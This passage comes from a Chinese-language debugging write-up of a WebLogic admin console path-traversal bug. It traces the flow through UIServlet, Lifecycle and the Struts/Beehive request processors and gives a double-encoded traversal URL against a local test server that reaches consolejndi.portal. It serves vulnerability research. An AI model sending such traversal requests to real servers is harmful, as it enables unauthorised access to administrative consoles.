
URLDecoder.decode执行完成后,我们的url路径(css/%2e%2e%2f)被再次解码,最终变成css/../consolejndi.portal,导致目录穿越
runLifecycle
该方法用于完成上面createUIContext解析后的模板的渲染工作

跟如该方法,继续跟入run方法

在这里有一个if语句,我么可以看到if和else的差别仅在于this.runInbound(context)是否被执行
这里的if语句判断条件前者我们已经满足,后面的context.isPostback()我们是不满足的,这个其实就是在判断UIContext对象的isPostback成员是否为true,而这个成员变量是在 下面这个位置libs\netuix_servlet.jar!\com\bea\netuix\nf\UIContext.class#setServletRequest设置的

我们只要在发包的时候满足上面的任意一个条件即可将isPostback的值变为true,下面我们将请求进行更改,然后跟进this.runInbound(context)看其是否对漏洞触发存在影响
更改后的请求为http://127.0.0.1:7001/console/css/%252e%252e%252fconsolejndi.portal?_nfpb=true

跟进之后我们可以发现if分支比else分支多执行了一次processLifecycles(i, types, root, context, walkerPool),且在runOutbound方法中isPostback依然会影响types变量的值
VistorType数组的定义如下:
libs\netuix_servlet.jar!\com\bea\netuix\nf\Lifecycle.class
static {
    inboundLifecycle = new VisitorType[]{VisitorType.initVisitorType, VisitorType.loadStateVisitorType, VisitorType.loadVisitorType, VisitorType.raiseEventsVisitorType};
    outboundLifecycle = new VisitorType[]{VisitorType.preRenderVisitorType, VisitorType.saveStateVisitorType, VisitorType.renderVisitorType};
    outboundNewTreeLifecycle = new VisitorType[]{VisitorType.initVisitorType, VisitorType.loadVisitorType, VisitorType.preRenderVisitorType, VisitorType.saveStateVisitorType, VisitorType.renderVisitorType};
    outboundResourceLifecycle = new VisitorType[]{VisitorType.preRenderVisitorType, VisitorType.resourceVisitorType, VisitorType.saveStateVisitorType};
    outboundNewTreeResourceLifecycle = new VisitorType[]{VisitorType.initVisitorType, VisitorType.loadVisitorType, VisitorType.preRenderVisitorType, VisitorType.resourceVisitorType, VisitorType.saveStateVisitorType};
    cleanupLifecycle = new VisitorType[]{VisitorType.disposeVisitorType};
    resourceLifecycle = new Lifecycle(inboundLifecycle, outboundResourceLifecycle, outboundNewTreeResourceLifecycle, cleanupLifecycle);
    baseLifecycle = new Lifecycle();
}
各数组成员的详细定义:
libs\netuix_servlet.jar!\com\bea\netuix\nf\Lifecycle.class
static {
    initVisitorType = new VisitorType("UIControl.init", ControlLifecycle.initVisitor, LifecycleStage.INIT);
    loadStateVisitorType = new VisitorType("UIControl.loadState", ControlLifecycle.loadStateVisitor, LifecycleStage.LOAD_STATE);
    loadVisitorType = new VisitorType("UIControl.load", ControlLifecycle.loadVisitor, LifecycleStage.LOAD);
    raiseEventsVisitorType = new VisitorType("UIControl.raiseChangeEvents", ControlLifecycle.raiseEventsVisitor, LifecycleStage.RAISE_EVENTS);
    preRenderVisitorType = new VisitorType("UIControl.preRender", ControlLifecycle.preRenderVisitor, LifecycleStage.PRE_RENDER);
    saveStateVisitorType = new VisitorType("UIControl.saveState", ControlLifecycle.saveStateVisitor, LifecycleStage.SAVE_STATE);
    renderVisitorType = new VisitorType("UIControl.render", ControlLifecycle.renderVisitor, LifecycleStage.RENDER);
    resourceVisitorType = new VisitorType("UIControl.resource", ControlLifecycle.resourceVisitor, LifecycleStage.RESOURCE);
    disposeVisitorType = new VisitorType("UIControl.dispose", ControlLifecycle.disposeVisitor, LifecycleStage.DISPOSE, true);
}
最终由于VistorType数组的不同导致生命周期的执行流程有所不同
这两个分支具体对漏洞的触发有无影响我们先放在这里,我们继续往下分析,如果有影响我们再回来看,我们暂时使用http://127.0.0.1:7001/console/css/%252e%252e%252fconsolejndi.portal触发断点,我们继续跟踪,调用栈如下:
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\servlets\manager\UIServlet.class#doPost
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\servlets\manager\UIServlet.class#runLifecycle
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\nf\Lifecycle.class#run
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\nf\Lifecycle.class#runOutbound

wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\nf\Lifecycle.class#processLifecycles
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\nf\Lifecycle.class#processLifecycles(重载)
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\nf\ControlTreeWalker.class#walk
这个就是深度优先遍历控件树的代码,walkRecursivePreRender会以递归的方式遍历控件树中的每一个控件

我们跟入该方法,这里会判断是否为根节点,然后分别调用不同的方法,不过最后还是会调用visit方法



我们跟入visit方法,最后我们需要跟入control.preRender()
回过头来看walkRecursivePreRender方法的代码,下面这个就是递归的主要代码,自己调用自己,我们可以跟一下这个方法,看一下每次调用时的控件类型

完整地跟下来并记录child的值(第一次的值在root变量中),我们得到如下结果:
control : (com.bea.netuix.nf.ControlTreeRoot)
control : (com.bea.netuix.servlets.controls.application.Desktop)
control : (com.bea.netuix.servlets.controls.application.LookAndFeel)
control : (com.bea.netuix.servlets.controls.application.PrimaryTheme)
control : (com.bea.netuix.servlets.controls.application.Shell)
control : (com.bea.netuix.servlets.controls.application.Head)
control : (com.bea.netuix.servlets.controls.application.Body)
control : (com.bea.netuix.servlets.controls.application.Header)
Main Page Book
control : (com.bea.netuix.servlets.controls.window.Content)
not.used
control : (com.bea.netuix.servlets.controls.window.Content)
control : (com.bea.netuix.servlets.controls.layout.Layout)
control : (com.bea.netuix.servlets.controls.layout.Placeholder)

Portlet Control: title [null] definition label: [WorkspaceMessagesPortlet] instance label : [jndi_portlet_messages] definitionId: [null] instanceId: [null] uniqueId: [t_jndi_portlet_messages]
class: [com.bea.netuix.servlets.controls.portlet.Portlet]
control : (com.bea.netuix.servlets.controls.window.Content)
control : (com.bea.netuix.servlets.controls.content.StrutsContent)
和下面这张图对比一下,可以发现完全一致,因此最先进行渲染的控件就是com.bea.netuix.servlets.controls.content.StrutsContent

另外,从consolejndi.portal文件中我们也能看出一致性
我们按照上面的顺序先找到ContentHeader_messages.portlet

然后打开该portlet文件

可以看到和我们一路跟下来的结果是一样的,由于上面的control.preRender方法无法直接跟入,我们可以先找到com.bea.netuix.servlets.controls.content.StrutsContent类,直接在它的preRender方法体中下断点,类的位置是wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\netuix_servlet.jar!\com\bea\netuix\servlets\controls\content\StrutsContent.class,但是并没有preRender方法,那我们就看它的父类NetuiContent,在它的preRender方法中下断点

跟入getScopedContentStub方法,该方法最终返回一个StrutsStubImpl对象,然后执行其render方法



我们在StrutsStubImpl的render方法处下断点,跟入renderInternal方法

在renderInternal执行了一系列的初始化操作之后,最终执行executeAction方法,
跟入该方法的strutsLookup方法,继续跟入strutsLookupInternal方法,跟入org.apache.beehive.netui.pageflow.PageFlowUtils.strutsLookup方法,再跟入wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\beehive-netui-core.jar!\org\apache\beehive\netui\pageflow\PageFlowUtils.class#strutsLookup,最后跟进as.doGet,这里的as是在下面这处完成实例化的,跟进getActionServlet我们可以看到实例化过程


我们可以在web.xml中看到对应关系,weblogic.servlet.AsyncInitServlet我们上面已经分析过了
as其实就是ConsoleActionServlet对象,我们跟入其doGet方法

再跟入super.doGet(),后面的调用栈如下:
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\struts.jar!\org\apache\struts\action\ActionServlet.class#doGet
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\internal\ConsoleActionServlet.class#process
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\beehive-netui-core.jar!\org\apache\beehive\netui\pageflow\PageFlowActionServlet.class#process
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\beehive-netui-core.jar!\org\apache\beehive\netui\pageflow\AutoRegisterActionServlet.class#process
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\beehive-netui-core.jar!\org\apache\beehive\netui\pageflow\PageFlowRequestProcessor.class#process
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\beehive-netui-core.jar!\org\apache\beehive\netui\pageflow\PageFlowRequestProcessor.class#processInternal
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\struts.jar!\org\apache\struts\action\RequestProcessor.class#process
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\internal\ConsolePageFlowRequestProcessor.class#processActionPerform
